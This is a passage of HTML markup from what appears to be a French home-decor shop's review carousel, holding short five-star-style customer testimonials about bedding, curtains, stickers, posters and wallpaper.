                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Top, beaux produits
                    </h3><div class="rte">
                      <p>J'ai commandé des housses de couette style tropical, et je suis ravie ! Les tissus sont doux, les couleurs sont éclatantes et ça donne un vrai charme à ma chambre. Le rapport qualité-prix est correct, je reviendrai sûrement pour d'autres produits !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Myriam</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      RAS
                    </h3><div class="rte">
                      <p>Je recommande votre boutique: simple, facile, article conforme aux photos...</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Marc</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:4.5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Conforme à mes attentes
                    </h3><div class="rte">
                      <p>Des produits originaux. J'ai trouvé des abat-jours et un tapis qui correspondent parfaitement à mes attentes.  Je recommande vivement cette boutique à tous les amoureux de décoration exotique.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Sophie</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:4;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Bonne expérience achat
                    </h3><div class="rte">
                      <p>Très bonne expérience d'achat ! Les rideaux tropicaux sont magnifiques et ont parfaitement habillé mes fenêtres. Le service client a été disponible pour répondre à mes questions. Une adresse à garder en mémoire pour des cadeaux ou pour soi !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Léa</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:5;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Achat stickers
                    </h3><div class="rte">
                      <p>Les stickers que j'ai achetés sont parfaits, ils se posent facilement et transforment instantanément la pièce. C'est un site que je recommande vivement pour ceux qui recherchent une déco originale et un bon rapport qualité-prix.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Yann</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:6;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Satisfaite
                    </h3><div class="rte">
                      <p>Je suis satisfaite de ma commande. Les produits sont encore plus beaux en vrai. Je suis ravie !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Alice</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:7;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Top
                    </h3><div class="rte">
                      <p>Un site avec un choix impressionnant. J'ai acheté des affiches. La qualité est top, et tout est arrivé dans les temps. Très bonne expérience d'achat !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Tatiana</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:8;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:4;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Je recommande
                    </h3><div class="rte">
                      <p>Délai un peu long à mon sens mais es produits étaient super bien emballés. J'ai pris des rideaux et des housses de couette. Tout est de qualité. Je recommande sans hésiter !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Yasmine</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:9;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Achat Papier peint
                    </h3><div class="rte">
                      <p>Excellente boutique pour ceux qui aiment la décoration ! J'ai acheté du papier peint pour ma chambre, et le rendu est magnifique. Le service client a été top, ils ont répondu à mes questions très rapidement.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Mathieuw</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:10;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
